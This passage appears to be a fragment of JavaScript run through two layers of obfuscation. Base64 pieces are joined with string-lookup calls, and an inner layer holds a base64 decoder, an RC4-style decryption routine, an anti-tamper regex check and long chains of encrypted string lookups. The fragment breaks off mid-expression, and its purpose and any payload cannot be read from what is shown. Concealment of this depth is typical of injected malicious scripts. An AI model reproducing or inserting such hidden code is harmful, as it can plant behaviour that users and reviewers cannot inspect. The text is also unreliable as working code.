ZFJhdScsJ284a1BXN'+'HJXVzc4JywnVzdGY01NMSt4VycsJ1c0M2'+'RMbWtZamY0JywndUlsY1AxQmNRcScsJ1c'+_0x1526168y(0x196)+'J3Q4a05pbWttVzdlJywndjhvWHRaV1EnL'+'CdXN2hkTUtQa1dPaScsJ2FTb05wMHBkUU'+'cnLCdXN1pk')+('Vk5EZVdROCcsJ29Da2NhTTdjUFcnLCdXN'+'2liaWZWZFRXJywnV1JIUlc0WDhXUjAnLC'+'dXUVByVzc3ZFZKRycsJ3RZM2NITUZjUHE'+'nLCdwTTNjSENra1c0NCcsJ1c1S0VXNFZj'+_0x1526168y(0x277)+'VNra1dQVycsJ3R2aGRKdU9VJywnV1Jqa2'+_0x1526168y(0x223)+_0x1526168y(0x1b9)+_0x1526168y(0x230)+'2NDb0dybWswV1JDJywnVzdpNGt1NVgnLC'+'dXTzFBV1JKZEt0YU1BbW9VVzVOZE1ta3h'+'vcScsJ1c0ZXlXN2xjVXVtJywnaW1vMUM4'+'a2ttYScsJ1c3YjhsOGtGV1JHJywnQm1vQ'+'lc0eW5jYScsJ29tb1lXNkttdVcnLCd1Mj'+'dkUHFDNycsJ21xaGRSV1JjUXEnLCdXT2x'+'jVUNvVFdPZGRUVycsJ3ltb25DWXFFJywn'+'aUNveVc3REdxcScsJ1dSdGRLWU9VY1pTN'+'W84b1JjU2txdHEnLCdGRzdjVmdwY0dXJy'+'wndVNveHhaV0EnLCdXN0dkYU03ZEtXJyw'+'nYUlkZE04a0ZXNUZjVFNrSCcsJ1dSYlVu'+_0x1526168y(0x1f4)+'21jOGsrZ0cnLCd2Y3RkSDhrUVc0dScsJ2'+_0x1526168y(0x1d1)+'SRycsJ3pmT0tXT2hjTXEnLCdDQ29iZGNu'+'OCcsJ1c0MTdpOGsvV1F5JywnVzRUM2owM'+'UcnLCd3OGtyYVNrYVc2ZScsJ3A4a0lXNX'+_0x1526168y(0x23c)+'iV1BaY0xHJywnbHdwY0k4a3JXNzQnLCdk'+'Q2tnamYzY05XJywnRVNvRldSTycsJ3pna'+_0x1526168y(0x283)+'V1eHBXJywn')+('bThrc1c3bGNTU2tkJywnVzRxZ2tlSmRPc'+_0x1526168y(0x289)+'0nLCdXN083VzV0Y1RNSycsJ1c1dGRSQ2t'+_0x1526168y(0x24a)+'aHVCZE9XJywnQm1vdWhJdkcnLCd0clZkU'+'3NWY0lMZGRSRycsJ1c1TmRIQ2s1VzZLai'+'csJ3N4eGRMcXVPJywncHRWZFRheGNORyc'+_0x1526168y(0x251)+'NGsnLCdnQ283VzVlTnVhJywnVzdOY1NHV'+_0x1526168y(0x1c3)+'c3Q2VlVycsJ1c1OTJrU2tLV1FtJywnemh'+'KY0xJOUYnLCdpOGsyd21rU3dxJywnd0Nv'+'amtxdmQnLCdDU29lakdMQicsJ1dQajZXN'+'2xkS0ptJywneE51UVdQRmNMcScsJ1dQTm'+'NMOG9vV1JGZFVXJywnRE5kZFJ2Q3QnLCd'+'XNTBmVzRGY1AxeScsJ1c1amxqMmpiJywn'+_0x1526168y(0x263)+'2Nta2NsTEJjU1cnLCd0U29LZGFmNicsJ3'+'lDa3dlbWtuVzdTJywnREpSZE1ta3pXN1M'+'nLCdlOGttVzZ0Y084a3MnLCd4U29xVzVW'+'ZFVtazknLCdXNXFDVzROY09NYScsJ0VTa'+'zFibWtUVzRDJywncEo3ZFVycGNURycsJ0'+'VZbGNKbWt4aWEnLCdXNTlFb3V2RycsJ1d'+'RYjlhOG8vVzV1JywnV09IWWk4b2NXNEMn'+'LCdXNmlPa3VwZE5HJywnZW1rUVc0WDlXN'+'1cnLCdXNGVOZFNvMERxJywnVzRoY09Da2'+_0x1526168y(0x26e)+'vVFdRaGRJMXhjUFNvZmhYYUt6YScsJ3ZT'+'a2RjOGtHVzZlJywnVzVCY1FlelJGYScsJ'+'3pyeGRVc3ZlJywnVzRGZE1NcjNXUFMnLC'+_0x1526168y(0x239))+('RycsJ1c0WmRPbWt4VzZsZFRXJywnV09lO'+'VdPVmNNTWknLCdoQ29URUNrUldPOCcsJ2'+'9Ta3pXNUJjTUNrVScsJ29Tb0p5bWtIb1c'+'nLCdlOGthdjhrb3RhJywnV1E4WVdPSmNR'+'TGUnLCdyQ282VzVOZFA4a04nLCd6MWVjV'+_0x1526168y(0x1db)+'dxa1NrK21XJywnVzUwamhNeGRKVycsJ1d'+'QdkJFQ29pVzc0JywnQ1NvM1dQS2NXUk8n'+_0x1526168y(0x21b)+'GEnLCdCMEdiV1JWY1BHJywnRWNWY1IzcG'+'NScScsJ1c3eXZmZWRkSkcnLCdXNUZkT21'+_0x1526168y(0x279)+'alZXN3hkTWNDJywnbzhvZFc0V1lxcScsJ'+'1c2N2RRQ2ttVzZXTicsJ1dQZmxwQ280Vz'+'VTJywneUNrNmlta01XNXUnLCdlZ05jU0N'+_0x1526168y(0x258)+_0x1526168y(0x288)+'1pjcnZXJywnV1J2dmxTb0MnLCdXNFZkSz'+'hrMm14eScsJ3I4a3ZtbWtLVzRpJywnbm1'+'remgzTmNPYScsJ1c3RmRPbWtKVzRhRScs'+'J0ZDb2JXNkt3bFcnLCdXNWo4VzVkY0tOd'+'ScsJ0VtazllU2t3VzVtJywnV09sY0xtb3'+_0x1526168y(0x1ca)+'2Q29MdWR1MCcsJ3NDb2RXNy9kT1hxJywn'+'VzdKZFA4a2xXNlpkSUcnLCdtQ2s3VzRkY'+'1JDa2gnLCdFeE8wV09KY0pXJywndmVWZF'+'ZmdVAnLCdXUVhGVzdCZFZJVycsJ1c3ajd'+_0x1526168y(0x22c)+_0x1526168y(0x1c2)+_0x1526168y(0x1fd)+'VxJywnRUNv')+('L1dSS2RXT3UnLCdXT0xLeDhvelc0NCddO'+'2Z1bmN0aW9uIF8weDMxNjI4MzVlKGEsYi'+'l7YT1hLTB4OWI7dmFyIGM9XzB4MzE2Mjg'+_0x1526168y(0x29b)+'dENiViddPT09dW5kZWZpbmVkKXt2YXIgZ'+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+_0x1526168y(0x243)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+_0x1526168y(0x1b7)+_0x1526168y(0x1fe)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+'HI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weD'+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+_0x1526168y(0x1bc)+_0x1526168y(0x248)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1526168y(0x200)+_0x1526168y(0x286)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1526168y(0x1cc))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHgzMTYyODM1ZVsndFdNSHpGJ109aC'+'xfMHgzMTYyODM1ZVsnUEVGSFFnJ109e30'+'sXzB4MzE2MjgzNWVbJ0ZldENiViddPSEh'+'W107fXZhciBlPV8weDMxNjI4MzVkWzB4M'+'F0sZj1hK2UsZz1fMHgzMTYyODM1ZVsnUE'+'VGSFFnJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4MzE2MjgzNWVbJ1ZEYVJy'+'SyddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+_0x1526168y(0x27e)+'1qLHRoaXNbJ1pPb0NhWCddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snV1hndWlNJ109ZnVu'+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+_0x1526168y(0x28f)+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydpTVBpWFInXT0n'+_0x1526168y(0x237)+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2VFTU5qaiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWyd0bmNF'+'eGwnXSt0aGlzWydpTVBpWFInXSksaz1qW'+'yd0ZXN0J10odGhpc1snV1hndWlNJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydaT29'+'DYVgnXVsweDFdOi0tdGhpc1snWk9vQ2FY'+'J11bMHgwXTtyZXR1cm4gdGhpc1sndnJrb'+'W9WJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'sndnJrbW9W')+('J109ZnVuY3Rpb24oail7aWYoIUJvb2xlY'+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWydlTW9vUGgnXSh0aGlzWyd5cGRUTlM'+'nXSk7fSxpWydwcm90b3R5cGUnXVsnZU1v'+_0x1526168y(0x1c1)+'iBrPTB4MCxsPXRoaXNbJ1pPb0NhWCddWy'+_0x1526168y(0x29d)+'aT29DYVgnXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1526168y(0x1ed)+'ddO31yZXR1cm4gaih0aGlzWydaT29DYVg'+'nXVsweDBdKTt9LG5ldyBpKF8weDMxNjI4'+'MzVlKVsnZUVNTmpqJ10oKSxfMHgzMTYyO'+'DM1ZVsnVkRhUnJLJ109ISFbXTt9Yz1fMH'+'gzMTYyODM1ZVsndFdNSHpGJ10oYyxiKSx'+'fMHgzMTYyODM1ZVsnUEVGSFFnJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBKPV8weDMxNj'+'I4MzVlO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz0tcGFyc2VJbnQoSigweDJmOCwnSVk0'+'RScpKStwYXJzZUludChKKDB4MTkxLCdSN'+'ExAJykpKi1wYXJzZUludChKKDB4MjYwLC'+'drZ05lJykpKy1wYXJzZUludChKKDB4MTU'+'4LCc4TnhKJykpK3BhcnNlSW50KEooMHgx'+_0x1526168y(0x221)+'HgxMTEsJzFwRyYnKSkqcGFyc2VJbnQoSi'+'gweGEzLCdeUEhsJykpKy1wYXJzZUludCh'+'KKDB4YzksJ3FIVVYnKSkqcGFyc2VJbnQo'+'SigweDIzMCwnVzBqMScpKStwYXJzZUlud'+_0x1526168y(0x24f)+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXS'+_0x1526168y(0x213)+'yODM1ZCwweGE4ZDBhKSwhZnVuY3Rpb24o'+_0x1526168y(0x28c)+'2RbSygweDEzNywnYyFXbScpXT1LKDB4MW'+'FhLCclY1o0JykrSygweDE3ZCwndEpnXSc'+'pLGRbSygweDI2YSwnekpUNCcpXT1mdW5j'+_0x1526168y(0x285)+_0x1526168y(0x1b6)+'MsdCl7cmV0dXJuIHM8dDt9LGRbSygweDJ'+'lMCwnJElwSCcpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzIT09dDt9LGRbSygweDE3M'+_0x1526168y(0x256)+'l7cmV0dXJuIHModCx2KTt9LGRbSygweDE'+'1YywnVW8xMCcpXT1LKDB4MzAxLCcxcEcm'+_0x1526168y(0x20a)+'zIsJ3pKVDQnKStLKDB4MWI4LCdMISg1Jy'+'krSygweDE1NiwnXlBIbCcpLGRbSygweGY'+'5LCd6OUlhJyldPUsoMHgyNDEsJ1cwajEn'+'KStLKDB4MjVlLCdqNltBJyksZFtLKDB4M'+'jY4LCcmSUtaJyldPWZ1bmN0aW9uKHMsdC'+'l7cmV0dXJuIHM9PT10O30sZFtLKDB4MTg'+'zLCd2T3VaJyldPUsoMHgzMDcsJ0o4VkIn'+'KSsndCcsZFtLKDB4Y2YsJzcjeEAnKV09S'+'ygweDIwYiwnVW8xMCcpK0soMHgxMjIsJ2'+'MhV20nKSxkW0soMHgxYjEsJ1hwMWQnKV0'+'9ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz09'+_0x1526168y(0x246)+_0x1526168y(0x1b2)+'t9LGRbSygw')+('eDJjYSwnVW8xMCcpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzPD10O30sZFtLKDB4Mj'+'c3LCdxSFVWJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHMrdDt9LGRbSygweDE5ZSwn'+'Mlo4WScpXT1mdW5jdGlvbihzLHQpe3Jld'+_0x1526168y(0x1e7)+'cnKV09SygweDJkYywnJWNaNCcpK0soMHg'+'yNWQsJyVjWjQnKStLKDB4MmMxLCdBdiNw'+_0x1526168y(0x23a)+_0x1526168y(0x26c)+'soMHgyM2QsJ2tnTmUnKStLKDB4MzFmLCd'+'OR0opJykrSygweGVlLCdrZ05lJykrSygw'+_0x1526168y(0x27b)+_0x1526168y(0x293)+'gweGUwLCdlVlRFJykrSygweDI3YywnJSh'+'sSScpK0soMHgyYjksJ1cwajEnKStLKDB4'+_0x1526168y(0x19b)+'icpK0soMHgyNjcsJ1hwMWQnKStLKDB4Mj'+'AyLCdjIVdtJykrSygweDIyOCwnJShsSSc'+'pK0soMHgxZGQsJ3FxSXInKStLKDB4ZDEs'+_0x1526168y(0x24d)+'DB4MmFmLCd6OUlhJykrSygweDE0NywnZE'+'wlSycpK0soMHgyYzAsJ0o4VkInKStLKDB'+_0x1526168y(0x21d)+'Z05lJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x1526168y(0x268)+_0x1526168y(0x29c)+'4MiwnJWNaNCcpK0soMHgyMTUsJ1ZLcygn'+'KStLKDB4ZjUsJ1ZLcygnKStLKDB4MjUwL'+_0x1526168y(0x2a4)+'soMHgyMTks')+(_0x1526168y(0x24b)+'ygweDMwMiwnXlBIbCcpK0soMHhlMSwnek'+'pUNCcpK0soMHgxMGIsJ2dQZiQnKStLKDB'+'4MThhLCdlVlRFJykrSygweDJlOCwnbHU1'+_0x1526168y(0x1cd)+_0x1526168y(0x1fc)+'krSygweDMyNywnVktzKCcpK0soMHgyYjA'+'sJ2dQZiQnKStLKDB4MmJjLCc3I3hAJykr'+_0x1526168y(0x20d)+_0x1526168y(0x1e4)+_0x1526168y(0x20b)+_0x1526168y(0x1f2)+'MmRiLCdrZ05lJykrSygweDJhOSwnNkV1Q'+'CcpK0soMHgyNWIsJzFwRyYnKStLKDB4MT'+'A3LCdXMGoxJykrSygweGVjLCdnUGYkJyk'+_0x1526168y(0x202)+'JyRjciYnKStLKDB4MmRhLCdrZ05lJykrS'+'ygweDI2NSwnekpUNCcpK0soMHgyYTUsJ3'+_0x1526168y(0x29a)+'weDJkOCwnajZbQScpK0soMHgzMDgsJyo1'+_0x1526168y(0x21c)+'WZjLCdaXndTJykrSygweDE4ZiwnJElwSC'+'cpK0soMHgyOGIsJ3ZPdVonKStLKDB4MmZ'+'iLCcqNWM2JykrSygweDE3ZSwnXlBIbCcp'+'K0soMHhkMCwnMXBHJicpK0soMHhkNiwnc'+'UR4MScpK0soMHhjOCwnYyFXbScpK0soMH'+'gyMjEsJyo1YzYnKStLKDB4MzJlLCc2RXV'+'AJykrSygweDE0ZSwnSjhWQicpK0soMHgy'+'YTMsJzZFdUAnKStLKDB4MjA5LCc2RXVAJ'+_0x1526168y(0x208)+'gsJyVjWjQn')+(_0x1526168y(0x235)+'ywnJWNaNCcpK0soMHgxNmMsJzFwRyYnKS'+_0x1526168y(0x225)+'nME82UicpK0soMHhiOCwna2dOZScpK0so'+'MHgxODAsJ2o2W0EnKStLKDB4ZjEsJzZjd'+'jInKStLKDB4MTE0LCd0SmddJykrSygweD'+'EyYiwnXlBIbCcpK0soMHgzMjgsJ0o4VkI'+'nKStLKDB4MTQ4LCc4TnhKJykrSygweDFl'+_0x1526168y(0x1b3)+'StLKDB4MjgwLCdlVlRFJykrSygweDE5NS'+'wnVHk4SicpK0soMHgxNWQsJyUobEknKSt'+'LKDB4MjcxLCd4QXlqJykrSygweDFlOCwn'+'JElwSCcpK0soMHgxZTcsJ0whKDUnKStLK'+'DB4MmIyLCdqNltBJykrSygweDJjNSwna2'+'dOZScpK0soMHgyMDAsJzZjdjInKStLKDB'+'4MWI5LCdXMGoxJykrSygweDI0OSwnJShs'+_0x1526168y(0x20e)+_0x1526168y(0x19a)+'cpK0soMHgxNTksJzhOeEonKStLKDB4MmM'+'2LCdqSVh3JykrSygweGE4LCdscGl3Jykr'+'SygweDFiMywnTCEoNScpK0soMHhmYSwnV'+'FZwUScpK0soMHgyOTMsJzcjeEAnKStLKD'+'B4MTcwLCc2Y3YyJykrSygweDE0Ziwnakl'+'YdycpK0soMHgxOGQsJzcjeEAnKStLKDB4'+'MjkxLCclKGxJJykrSygweGMxLCdyaXM4J'+'ykrSygweGI3LCdsdTVjJykrSygweDFhYy'+'wnXlBIbCcpK0soMHgyOWIsJzFwRyYnKSt'+'LKDB4MmU3LCdseWwqJykrSygweGZkLCcm'+_0x1526168y(0x236)+'HhhYywnYyFXbScpK0soMHgxNzgsJ1ZLcy'+'gnKStLKDB4')+('ZGUsJ2MhV20nKStLKDB4MmRkLCdSXjdGJ'+'ykrSygweDI4NCwncUR4MScpK0soMHgyYT'+'gsJ1RWcFEnKStLKDB4MWI1LCdnUGYkJyk'+'rSygweDE5ZiwnTmtNQScpK0soMHhjNCwn'+_0x1526168y(0x1cf)+'DB4MmQ1LCclKGxJJykrSygweDEzYywnZE'+'wlSycpK0soMHgyM2IsJ2tnTmUnKStLKDB'+'4YTAsJ1cwajEnKStLKDB4OWMsJ2tnTmUn'+_0x1526168y(0x29f)+_0x1526168y(0x26f)+'tLKDB4MzFlLCdrZ05lJykrSygweDEyZCw'+'nNmN2MicpK0soMHgyNjMsJyVjWjQnKStL'+'KDB4MjhjLCdyaXM4JykrSygweDMyZiwnN'+_0x1526168y(0x1c6)+'B4MTI5LCc4TnhKJykrSygweDE3ZiwnOE5'+_0x1526168y(0x1b4)+'Mjg2LCd6OUlhJykrSygweDExZCwnZVZUR'+'ScpK0soMHgyODksJ05rTUEnKStLKDB4Mj'+'A3LCdUeThKJykrSygweDFjMywndEpnXSc'+'pK0soMHg5ZCwnZ1BmJCcpK0soMHgyZTYs'+'J1VvMTAnKStLKDB4MWUzLCcxcEcmJykrS'+'ygweDFmZiwnMXBHJicpK0soMHhkOCwnUj'+'RMQCcpK0soMHgyNTYsJ2tnTmUnKStLKDB'+'4MjkwLCd0SmddJykrSygweDE2OSwnNmN2'+'MicpK0soMHgyY2QsJzhOeEonKStLKDB4M'+'mVkLCdqNltBJykrSygweDMzMCwnTCEoNS'+'cpK0soMHgxYTAsJ2o2W0EnKStLKDB4MWU'+'5LCdWS3MoJykrSygweDEzZSwnNyN4QCcp'+_0x1526168y(0x260)+'CdnUGYkJykrSygweDFjNiwnbHU1YycpK0'+_0x1526168y(0x262))+(_0x1526168y(0x25f)+'ygweDEwMywnVzZOZCcpK0soMHgxOTQsJ2'+'MhV20nKStLKDB4MTUxLCdUVnBRJykrSyg'+_0x1526168y(0x284)+'NCcpK0soMHgzMGUsJ2x1NWMnKStLKDB4M'+_0x1526168y(0x1a5)+'krSygweDExYSwneEF5aicpK0soMHgyODE'+'sJ2dQZiQnKStLKDB4MTVmLCckY3ImJykr'+_0x1526168y(0x1c0)+'2x1NWMnKStLKDB4MTRhLCdlVlRFJykrSy'+'gweGI5LCcyWjhZJykrSygweDJkNywnUjR'+'MQCcpK0soMHgyYWEsJzJaOFknKStLKDB4'+'MzE0LCdjIVdtJykrSygweDIwZSwncUhVV'+_0x1526168y(0x1a4)+'M4LCdBdiNwJykrSygweDFmYSwna2dOZSc'+_0x1526168y(0x2a0)+'J1owMGEnKStLKDB4MjFjLCdrZ05lJykrS'+'ygweDI4ZiwnZ1BmJCcpK0soMHhjZCwnOE'+_0x1526168y(0x272)+'4MTU1LCdMISg1JykrSygweDEzOSwneEF5'+'aicpK0soMHgxZGYsJ3pKVDQnKStLKDB4M'+_0x1526168y(0x273)+_0x1526168y(0x21e)+'hLCdYcDFkJykrSygweDE0NiwnTmtNQScp'+'K0soMHgyOTQsJ1R5OEonKStLKDB4MmM5L'+_0x1526168y(0x19c)+_0x1526168y(0x278)+_0x1526168y(0x1c8)+_0x1526168y(0x271)+'zZSJykrSygweDJhMSwndEpnXScpK0soMH'+'gyNTgsJ2xw')+('aXcnKStLKDB4YzcsJ2x1NWMnKStLKDB4M'+'mI1LCdlVlRFJykrSygweDFjNywnbHU1Yy'+'cpK0soMHgxM2QsJ2RMJUsnKSsoSygweDE'+_0x1526168y(0x1ff)+_0x1526168y(0x22d)+'CdnUGYkJykrSygweDFhMiwnUl43RicpK0'+_0x1526168y(0x1fb)+'yWjhZJykrSygweDExNiwnajZbQScpK0so'+'MHgyZGYsJ1cwajEnKStLKDB4YTIsJ2tnT'+_0x1526168y(0x252)+'FkOCwnNyN4QCcpK0soMHgyMzMsJ3FIVVY'+'nKStLKDB4MzA2LCcmSUtaJykrSygweDE3'+'YSwnejlJYScpK0soMHgyY2UsJyZJS1onK'+_0x1526168y(0x1da)+'wnVktzKCcpK0soMHhkNCwnNyN4QCcpK0s'+_0x1526168y(0x20f)+'NltBJykrSygweDI1YywnTkdKKScpKydwX'+'ScpLGRbSygweDE3OSwnVW8xMCcpXT1mdW'+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'kW0soMHgyMTEsJyZJS1onKV09ZnVuY3Rp'+'b24ocyx0KXtyZXR1cm4gcyt0O30sZFtLK'+'DB4MWNmLCdxSFVWJyldPWZ1bmN0aW9uKH'+'MsdCl7cmV0dXJuIHMrdDt9LGRbSygweDJ'+'iOCwnVW8xMCcpXT1LKDB4MWVhLCdjIVdt'+'JykrJ3MvJyxkW0soMHgxNzQsJ1cwajEnK'+_0x1526168y(0x264)+'IsJ0lZNEUnKStLKDB4ZDUsJ1JeN0YnKSt'+'LKDB4MjE4LCdUVnBRJykrSygweDEzZiwn'+'bHBpdycpK0soMHgyZmEsJ1R5OEonKStLK'+'DB4ZjYsJ1c2TmQnKStLKDB4MjNmLCdKOF'+'ZCJykrSygw')+('eDMwNCwnWHAxZCcpK0soMHhlZCwnVW8xM'+'CcpK0soMHgxZDUsJ2pJWHcnKStLKDB4Mz'+'BiLCcwTzZSJykrSygweDExZSwnJklLWic'+'pK0soMHgxMTcsJ1JeN0YnKStLKDB4MzAw'+_0x1526168y(0x282)+_0x1526168y(0x238)+'JaOFknKStLKDB4MWNjLCcxcEcmJykrSyg'+'weDFjYiwnNmN2MicpK0soMHgyZDIsJyZJ'+'S1onKStLKDB4MjY5LCclY1o0JykrSygwe'+'DE2MiwnWl53UycpK0soMHgzMGEsJ2MhV2'+'0nKStLKDB4MjY2LCcmSUtaJykrSygweDM'+_0x1526168y(0x23b)+_0x1526168y(0x1f8)+_0x1526168y(0x23e)+'tLKDB4MTZiLCdjIVdtJykrSygweDI0Yyw'+'nbHlsKicpK0soMHgyNjIsJzFwRyYnKStL'+'KDB4MmJkLCdeUEhsJykrSygweGU0LCc3I'+'3hAJykrSygweDJmYywnJklLWicpK0soMH'+'gyOTcsJzJaOFknKStLKDB4MzEzLCdVbzE'+'wJykrSygweDI3NCwnZ1BmJCcpK0soMHgx'+'MjYsJ2VWVEUnKStLKDB4MTRiLCdaMDBhJ'+'ykrSygweDIwYSwnOE54SicpK0soMHgyZG'+'UsJyRJcEgnKStLKDB4MmJmLCdOa01BJyk'+'rSygweDExOCwnbHBpdycpK0soMHgxY2Qs'+_0x1526168y(0x198)+'ygweDJlMSwnbHlsKicpK0soMHgxZmQsJy'+_0x1526168y(0x1d2)+'weGFmLCdeUEhsJykrSygweDExMiwnVFZw'+'UScpK0soMHgxZjQsJyUobEknKStLKDB4M'+'TA0LCdaXndTJykrSygweDMzMSwnJShsSS'+_0x1526168y(0x265))+(_0x1526168y(0x20c)+'StLKDB4MTNiLCcmSUtaJykrSygweDFhMy'+'wnSVk0RScpK0soMHgxZDYsJ3pKVDQnKSt'+_0x1526168y(0x212)+_0x1526168y(0x1eb)+'DB4MTkwLCdrZ05lJykrSygweDJjNCwnWj'+'AwYScpK0soMHgxYTcsJ3RKZ10nKStLKDB'+'4MjIwLCd4QXlqJykrSygweDFlNiwnWHAx'+'ZCcpK0soMHgxOGIsJ2xwaXcnKStLKDB4M'+'mIzLCdUVnBRJykrSygweGI1LCdscGl3Jy'+'krSygweGU4LCdxcUlyJykrSygweDllLCd'+'WS3MoJykrSygweGJmLCdxRHgxJykrSygw'+'eGZlLCdBdiNwJykrSygweDE4NiwnWjAwY'+'ScpK0soMHgyNTUsJ1RWcFEnKStLKDB4Mj'+'Q2LCcmSUtaJykrSygweGQyLCclY1o0Jyk'+'rSygweDMyMSwnWl53UycpK0soMHgyOTgs'+_0x1526168y(0x247)+'ygweDIxZSwncUhVVicpK0soMHgzMTgsJ1'+'I0TEAnKStLKDB4YmUsJ2VWVEUnKStLKDB'+'4MjQ3LCdXNk5kJykrSygweDJiYiwnJWNa'+'NCcpK0soMHgxYzAsJ3FEeDEnKStLKDB4M'+'jlkLCdaMDBhJykrSygweDI0NCwnQXYjcC'+'cpK0soMHgxNjAsJyRJcEgnKStLKDB4MmY'+'3LCdUVnBRJykrSygweDFlNCwnJShsSScp'+'K0soMHgzMmMsJ3pKVDQnKStLKDB4MmZlL'+_0x1526168y(0x292)+_0x1526168y(0x275)+'kTCVLJykrSygweDJhYywnVzZOZCcpK0so'+'MHhmYywncmlzOCcpK0soMHgxMDUsJ3hBe'+'WonKStLKDB4MmQ2LCckSXBIJykrSygweD'+'FmMSwnOE54')+('SicpK0soMHhkYywnbHBpdycpK0soMHgzM'+_0x1526168y(0x1ad)+'krSygweDFmOSwnJklLWicpK0soMHgxYjI'+'sJzhOeEonKStLKDB4ZTcsJ15QSGwnKStL'+_0x1526168y(0x220)+'05lJykrSygweGU2LCdYcDFkJykrSygweD'+_0x1526168y(0x2a5)+'nKStLKDB4MjRmLCdBdiNwJykrSygweDFl'+'MiwndEpnXScpK0soMHgyMmQsJyRjciYnK'+'StLKDB4MjBkLCdnUGYkJykrSygweGY4LC'+'ckSXBIJykrSygweDE5OCwncmlzOCcpK0s'+_0x1526168y(0x2aa)+'VicpK0soMHgyY2YsJyRjciYnKStLKDB4M'+'jQzLCdYcDFkJykrSygweDE2NywnNyN4QC'+'cpK0soMHgyZWUsJ2dQZiQnKStLKDB4Mjh'+'lLCdxcUlyJykrSygweDIxZiwndk91Wicp'+_0x1526168y(0x290)+'CclY1o0JykrSygweGM2LCdWS3MoJykrSy'+'gweDE5YywncmlzOCcpK0soMHhlYSwnJGN'+'yJicpK0soMHgyNzAsJyRJcEgnKStLKDB4'+_0x1526168y(0x1bd)+'ScpK0soMHgxYmMsJ3hBeWonKStLKDB4Mj'+'AxLCdkTCVLJykrSygweDEyMCwnVktzKCc'+'pK0soMHhmMywnNyN4QCcpK0soMHgyMDgs'+'JzhOeEonKStLKDB4MzFkLCdkTCVLJykrS'+'ygweDI3ZSwnJWNaNCcpK0soMHgxZjUsJ1'+'I0TEAnKStLKDB4MjM2LCcqNWM2JykrSyg'+'weDEwMSwnbHU1YycpK0soMHgxNzYsJ1RW'+'cFEnKStLKDB4Mjk5LCclKGxJJykrSygwe'+_0x1526168y(0x269)+'gnKStLKDB4')+('MWRiLCdKOFZCJykrSygweDFhNCwnVFZwU'+'ScpK0soMHgyNDIsJ0whKDUnKStLKDB4Mj'+'llLCd6SlQ0JykrSygweDJmMiwnNyN4QCc'+_0x1526168y(0x22e)+'JzhOeEonKStLKDB4MTUzLCc2Y3YyJykrS'+'ygweDFiZSwnajZbQScpK0soMHgyZjYsJ0'+'lZNEUnKStLKDB4MTQ5LCcxcEcmJykrSyg'+_0x1526168y(0x287)+'I3AnKStLKDB4MjdhLCdsdTVjJykrSygwe'+'DJmMCwnJWNaNCcpK0soMHhjZSwnTkdKKS'+'cpK0soMHgyZTIsJ2RMJUsnKStLKDB4YTQ'+'sJyRJcEgnKStLKDB4MmU0LCd4QXlqJykr'+'SygweDI4ZCwndk91WicpK0soMHgxNDAsJ'+'1JeN0YnKStLKDB4MTRjLCdXNk5kJykrSy'+'gweDJjYywnZ1BmJCcpK0soMHhjMywnJkl'+_0x1526168y(0x199)+'MTM1LCdXMGoxJykrSygweGFkLCcwTzZSJ'+'ykrSygweDI3MywnJShsSScpK0soMHhkZi'+'wnZVZURScpK0soMHgyNmYsJ3o5SWEnKSt'+'LKDB4MTQxLCd6OUlhJykrSygweDI5Niwn'+'VzBqMScpK0soMHgxMTMsJzZjdjInKStLK'+'DB4MjYxLCc2Y3YyJykrSygweDI4YSwnTm'+'tNQScpK0soMHgyZmYsJ1c2TmQnKStLKDB'+'4MTg5LCdBdiNwJykrSygweDIzZSwncUR4'+'MScpK0soMHhjNSwnVktzKCcpK0soMHgyN'+'zksJ0o4VkInKStLKDB4ZjAsJ2o2W0En